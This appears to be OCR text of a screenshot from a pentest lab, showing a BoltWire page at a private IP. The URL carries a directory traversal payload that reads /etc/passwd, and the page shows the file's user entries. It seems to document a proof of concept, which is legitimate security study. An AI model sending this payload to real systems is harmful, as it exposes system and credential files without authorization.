 Not secure | 192.168.0.104:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
How to set up l... network pent...
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
1000